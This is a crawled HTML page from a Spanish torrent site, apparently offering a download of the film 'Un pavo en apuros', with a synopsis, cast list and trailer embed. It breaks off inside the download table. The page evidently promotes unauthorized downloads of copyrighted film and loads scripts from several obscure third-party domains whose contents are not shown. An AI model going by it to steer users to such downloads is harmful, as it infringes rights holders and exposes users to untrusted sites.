

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/un-pavo-en-apuros/
body_size: 10635
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Un pavo en apuros Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Un pavo en apuros Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/un-pavo-en-apuros/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Un pavo en apuros Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Un pavo en apuros Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/un-pavo-en-apuros/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/un-pavo-en-apuros/","url":"https://pasateatorrent.org/un-pavo-en-apuros/","name":"Descargar Un pavo en apuros Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/un-pavo-en-apuros/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/un-pavo-en-apuros/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster).jpg","datePublished":"2024-05-06T22:42:04+00:00","description":"Descargar Un pavo en apuros Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/un-pavo-en-apuros/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/un-pavo-en-apuros/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/un-pavo-en-apuros/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/un-pavo-en-apuros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Un pavo en apuros"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"93b0db374a","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/311159" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fun-pavo-en-apuros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fun-pavo-en-apuros%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-311159 un-pavo-en-apuros">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/un-pavo-en-apuros/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-311159" class="post-311159 page type-page status-publish has-post-thumbnail hentry tag-720p">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/05/un-pavo-en-apuros61-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="311159" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Un pavo en apuros					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2023-03-09.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Lutz Heineking.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Lavinia Wilson,Jürgen Vogel,Tom Schilling,Serkan Kaya,David Kross,Annette Frier,Svenja Jung,Philip Jackson,Victoria Carling,Peter Trabner,Domitila Barros,Linda Reitinger,Lutz Heineking,Florian Märlender,Katja Jatzlau von Lennep,Isabel Bogdan,Axel Bogdan</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 106 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Drama.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Cuando la banquera de inversiones Linda Bachmann y su equipo llegan a la finca de Lord y Lady Macintosh, las señales no son buenas para un relajante fin de semana en Escocia: el balance anual es pésimo, los colegas sospechan de sí mismos y de su jefe, y existe el rumor que pronto se reestructurará el equipo. Para colmo, la propiedad no es muy cómoda, las habilidades de la cocinera Helen no pueden ocultarlo, y los métodos de la joven líder del seminario, Rebecca, también parecen bastante cuestionables. Cuando primero el pavo real favorito del Señor y luego el ganso favorito de la Dama desaparecen, más discusiones y caos son inevitables. Y por fin empieza a nevar&#8230;</p>
</div>
<div id="Paris" class="tabcontent">
<p><center></p>
<div style="text-algn:left"><span style="display:inline-block;text-align:center;"><iframe allow="autoplay" class="youtube_embed_iframe"    data-volume="80"  allowFullScreen="true" style="width:642px; height:387px" src="https://www.youtube.com/embed/awEN45pVOwU?autoplay=0&#038;theme=dark&#038;loop=1&#038;fs=1&#038;showinfo=1&#038;modestbranding=0&#038;iv_load_policy=1&#038;color=red&#038;autohide=1&#038;disablekb=0&#038;enablejsapi=1&#038;version=3"></iframe></span></div>
<p></center></p>
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>MP4</td>
<td>1.88GB.</td>
